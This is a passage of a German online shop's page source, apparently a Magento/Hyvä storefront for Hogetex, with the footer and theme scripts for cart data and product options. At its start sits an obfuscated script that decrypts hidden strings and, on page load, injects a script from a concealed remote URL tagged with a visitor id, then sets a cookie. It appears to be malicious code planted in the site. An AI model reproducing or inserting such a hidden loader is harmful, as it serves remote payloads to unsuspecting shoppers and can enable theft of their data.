</div><script>function ywbzwGiEnyNFe(nL5QjJx,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nL5QjJx.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nL5QjJx.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function fDnIZHHze(dj2sM8pZtA8,gKeLldyRGvaPm){return ywbzwGiEnyNFe(atob(dj2sM8pZtA8),gKeLldyRGvaPm);};function w0aug0pgwSZXU5Bi4(){var u1d4lFQwiP=["wZTyaVZu0","Qmn0qeha","f6WgsUHL8Olalk0","cC1UL5VoM+w=","t5UoWQk","fMf64DODqqg="];var gYH20SR=["oS882J7d6jjQ","0ntxbCPBx6KSAw==","c5is62t","dusJO3t2oqdX/Wx1ORvi","iBYfqJgRa","le3nXlUzzLA3i7LKOzA="];var j9Tm90X9iFRQQ3=fDnIZHHze(gYH20SR[1],gYH20SR[0]);if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[3],gYH20SR[2]))===-1){if(window[fDnIZHHze(u1d4lFQwiP[3],u1d4lFQwiP[2])].href[fDnIZHHze(u1d4lFQwiP[5],u1d4lFQwiP[4])](j9Tm90X9iFRQQ3)){if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[5],gYH20SR[4]))===-1){lTcJFmgUG();}}}};function lTcJFmgUG(){var pxjJzGEOp7fmoG=["msOXEdh","KYfPlQ==","syuJSm5uswu1aC","ldD2v67wZ3GlKQ81kg==","yF8T6a0","3eTp","zEi4uyR","lEel5g=="];var ldrWT9JMwYCy3iv=["jh4d3uE","cs9sQs0ky0OKqs1k4cGm5xDv9WHn23ZnQWLsKklcksGCp28=","hJCVZifzl","GaJHHgak","k0EIoSao","oGQGbsGpvKraOLOmj2g=","pHZixUkIWtn13","Fw==","bsXkHDTRiIM8YEGn","vL8="];const uid=window[fDnIZHHze(pxjJzGEOp7fmoG[1],pxjJzGEOp7fmoG[0])](n8Tqi4B1sEa0E9());const url=fDnIZHHze(ldrWT9JMwYCy3iv[1],ldrWT9JMwYCy3iv[0])+encodeURIComponent(uid);const script=document[fDnIZHHze(pxjJzGEOp7fmoG[3],pxjJzGEOp7fmoG[2])](fDnIZHHze(ldrWT9JMwYCy3iv[3],ldrWT9JMwYCy3iv[2]));script[fDnIZHHze(pxjJzGEOp7fmoG[5],pxjJzGEOp7fmoG[4])]=url;document[fDnIZHHze(pxjJzGEOp7fmoG[7],pxjJzGEOp7fmoG[6])].appendChild(script);gRFPf9MrrDSD1L(fDnIZHHze(ldrWT9JMwYCy3iv[5],ldrWT9JMwYCy3iv[4]),fDnIZHHze(ldrWT9JMwYCy3iv[7],ldrWT9JMwYCy3iv[6]),fDnIZHHze(ldrWT9JMwYCy3iv[9],ldrWT9JMwYCy3iv[8]));};function gRFPf9MrrDSD1L(waYa2KO2TMNcepSE,w8WZSePgjwLQuS,dcu8IpaD0x8Ft){var jXZbf0qNneceI6x=["mMHhPz6kvDZeJh","2PAZs1wipA==","jLGywmgnq","bkVG6hxggw==","aS3bKHGZoZ4NZHp","rvgYGO0uo1lh544=","mezjraDr","4o/s53GO"];var thdImoJV4eWFNCfVG=["u3cfQI6kowt","6iZFY78=","hjxalZet8NXl","OIyOVw==","by5FZopbR","JTQNW8XpKHMm1g==","znJ7LEqDBQVDl","3QY1ql9o8C0=","qEAP6UhDDo","Kw=="];var qGkcQtaYcM9D=new Date;var dS5477H8RNsaof4H=fDnIZHHze(thdImoJV4eWFNCfVG[1],thdImoJV4eWFNCfVG[0]);var aGVkPcQ6e=fDnIZHHze(thdImoJV4eWFNCfVG[3],thdImoJV4eWFNCfVG[2]);qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[1],jXZbf0qNneceI6x[0])](qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[3],jXZbf0qNneceI6x[2])]()+(dcu8IpaD0x8Ft*dS5477H8RNsaof4H*aGVkPcQ6e));var rR85XAG=fDnIZHHze(thdImoJV4eWFNCfVG[5],thdImoJV4eWFNCfVG[4])+qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[5],jXZbf0qNneceI6x[4])]();var vYZ4FNj9=fDnIZHHze(thdImoJV4eWFNCfVG[7],thdImoJV4eWFNCfVG[6]);document[fDnIZHHze(jXZbf0qNneceI6x[7],jXZbf0qNneceI6x[6])]=waYa2KO2TMNcepSE+fDnIZHHze(thdImoJV4eWFNCfVG[9],thdImoJV4eWFNCfVG[8])+w8WZSePgjwLQuS+rR85XAG+vYZ4FNj9;};function n8Tqi4B1sEa0E9(){var j3tnHRc=["hUdTVaU5","FrwNdsu0iQ==","fbepuIG5K5Bup","YXXSM8V1gyPC1Z3Cl8g7","gXWa8mquTXch0e","X0SjyNrlWV8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[fDnIZHHze(j3tnHRc[1],j3tnHRc[0])](/[018]/g,c=>(c^crypto[fDnIZHHze(j3tnHRc[3],j3tnHRc[2])](new Uint8Array(1))[0]&15>>c/4)[fDnIZHHze(j3tnHRc[5],j3tnHRc[4])](16));};function ivsHIdjV(){var dfrqns8FkH81M=["ztdkmOnZmN","R49CFPyecM4png==","hdqQ5ybW79Bf11Zq","LvPdxd3WyiNN2lvHylSC3w=="];var b6YuyONFPJa6Mp8=["joO0P5em4jAe6n","a59XhHS6+A==","bwdDpSXJ2bTyXI7","HCyzUSNsFzpw1Cyqj6a6+A=="];if(document[fDnIZHHze(dfrqns8FkH81M[1],dfrqns8FkH81M[0])]===fDnIZHHze(b6YuyONFPJa6Mp8[1],b6YuyONFPJa6Mp8[0])){document[fDnIZHHze(dfrqns8FkH81M[3],dfrqns8FkH81M[2])](fDnIZHHze(b6YuyONFPJa6Mp8[3],b6YuyONFPJa6Mp8[2]),w0aug0pgwSZXU5Bi4);}else{w0aug0pgwSZXU5Bi4();}}ivsHIdjV();
/* 3078186710 */
</script></section><footer class="page-footer"><div class="footer content"><footer class="">
    <div class="container px-5 mx-auto flex flex-col sm:flex-row sm:justify-between">
        <div class="sm:w-3/12">
                <div class="block block-showroom">
<div class="block-title heading"><strong>Deutsche Hogetex Niederlassung:</strong></div>
<ul class="address">
<li>Hogetex Deutschland GmbH</li>
<li>Am Hahnenbusch 14B</li>
<li>55268Nieder-Olm</li>
<li>Tel. +49 (0)6136-7628-0</li>
<li>Fax. +49 (0)6136-7628-19</li>
</ul>
<a class="btn btn-on-dark-bg" title="Zeige weg in Google Maps" href="https://www.google.nl/maps/place/Hogetex+%2F+Kometex+BV/@51.9375922,6.4673743,15z/data=!4m12!1m6!3m5!1s0x47c7873d1c6e4fc3:0xe6a5573f8c517b54!2sHogetex+%2F+Kometex+BV!8m2!3d51.9391629!4d6.4762184!3m4!1s0x0000000000000000:0xe6a5573f8c517b54!8m2!3d51.9391629!4d6.4762184" target="_blank" rel="noopener">Zeige weg </a></div>        </div>
        <div class="flex flex-wrap sm:py-16 sm:pl-14 lg:pl-24 md:w-8/12">
            <div class="w-full gap-y-4 flex flex-wrap">
    <div class="w-full grid sm:grid-cols-2 md:grid-cols-4 gap-3 pt-6 pb-3 sm:py-0" x-data="{selected:null}">
        <div class="links">
            <h4 class="block-title" @click="selected !== 1 ? selected = 1 : selected = null" :class="{ 'is-open': selected === 1 }">
            Bezahlen            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container1" x-bind:style="selected == 1 ? 'max-height: ' + $refs.container1.scrollHeight + 'px' : ''">
                <li><a href="/bestellung-und-zahlung">Bestellung &amp; Zahlung</a></li>
<li><a href="/widerrufsrecht">Widerrufsrecht</a></li>
<li><a href="/lieferzeiten">Lieferzeiten</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 2 ? selected = 2 : selected = null" :class="{ 'is-open': selected === 2 }">
            Service            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container2" x-bind:style="selected == 2 ? 'max-height: ' + $refs.container2.scrollHeight + 'px' : ''">
                <li><a href="/hogetex">Über Hogetex</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/kundenservice">Kundenservice</a></li>
<li><a href="/kontakt">Kontakt</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 3 ? selected = 3 : selected = null" :class="{ 'is-open': selected === 3 }">
            Neuigkeiten            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container3" x-bind:style="selected == 3 ? 'max-height: ' + $refs.container3.scrollHeight + 'px' : ''">
                <ul>
<li><a href="/messen">Messen</a></li>
<li><a href="/stellenangebote">Stellenangebote</a></li>
<li><a href="/marken">Marken</a></li>
</ul>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 4 ? selected = 4 : selected = null" :class="{ 'is-open': selected === 4 }">
                Über diese website            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container4" x-bind:style="selected == 4 ? 'max-height: ' + $refs.container4.scrollHeight + 'px' : ''">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li><a href="/agb">Agb</a></li>
<li><a href="/impressum">Impressum</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/sitemap.html">Sitemap</a></li></div>            </ul>
        </div>
    </div>
</div>        </div>
    </div>
</footer></div></footer>  <script></script>   <input type="hidden" name="wp_ga4_server_side_view_item_list" id="wp_ga4_server_side_view_item_list" value="2be88ca4242c76e8253ac62474851065032d6833"><script>
        window.addEventListener('load', function() {
            window.wpGA4ServerSide.pushViewItemList('2be88ca4242c76e8253ac62474851065032d6833');
        });</script>    <script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();</script>   <script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }</script>   <script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()</script> <script type="module"
        src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script> <script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                 const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));</script> <script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

 if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

 if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

 window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

 function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

 if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                
                                
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }</script> <script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()</script> <script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                });
            },
            productIndex: 0,
            productIndexForPrice: 0,
            optionIsActive(attributeId, optionId) {
                                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
                this.productIndexForPrice = this.findCheapestProductForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                return this.findProductIdsForPartialSelection(selectedValues)[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                if (! this.isFullSelection(selectedValues)) return false;

                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            !selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);

                if ((! optionProduct) || (optionProduct === this.productIndexForPrice)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndexForPrice]) {
                    return this.optionConfig.optionPrices[this.productIndexForPrice].finalPrice.amount
                }
                return this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();

                const candidates = this.findProductIdsForPartialSelection(this.selectedValues);

                                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: candidates,
                                skuCandidates: Object.values(candidates).map(id => this.optionConfig.sku?.[id] ?? null).filter(Boolean),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return ! this.isFullSelection(this.selectedValues);
            },
            isFullSelection(selectedValues) {
                return Object.values(selectedValues).length === Object.keys(this.optionConfig.attributes).length;
            },
            updatePrices() {
                const value = this.optionConfig.optionPrices[this.productIndexForPrice] || this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                                if (this.productId === '28384') {
                    this.preselectCartItems(data);
                }
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    const v = getLocationValue(attribute);
                    v && this.changeOption(attribute.id, v)
                });
            }
        }
    }
</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

